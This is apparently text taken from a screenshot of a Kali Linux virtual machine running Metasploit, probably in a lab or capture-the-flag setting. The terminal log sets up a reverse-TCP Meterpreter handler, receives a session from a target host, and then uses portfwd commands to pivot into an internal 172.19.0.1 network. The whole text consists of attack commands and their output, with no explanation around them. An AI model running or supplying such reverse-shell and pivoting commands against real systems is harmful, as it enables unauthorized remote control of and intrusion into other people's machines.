 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 04:52 1
Terminal
File Edit View Search Terminal Help
[i] Database already started
[i] The database appears to be already configured, skipping initialization
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.2-dev                           ]
+ -- --=[ 1853 exploits - 1046 auxiliary - 325 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > set LHOST 192.168.43.35
LHOST => 192.168.43.35
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.35:1234
[*] Sending stage (914728 bytes) to 192.168.43.25
[*] Meterpreter session 1 opened (192.168.43.35:1234 -> 192.168.43.25:41882) at 2019-08-26 04:51:29 -0400
meterpreter > portfwd add -l 8080 -p 8080 -r 172.19.0.1
[-] Error running command portfwd: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:8080).
meterpreter > portfwd add -l 8080 -p 8000 -r 172.19.0.1
[-] Error running command portfwd: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:8080).
meterpreter > portfwd add -l 8080 -p 1337 -r 172.19.0.1
[-] Error running command portfwd: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:8080).
meterpreter > portfwd add -l 1337 -p 8080 -r 172.19.0.1
[*] Local TCP relay created: :1337 <-> 172.19.0.1:8080
meterpreter >
Right Ctrl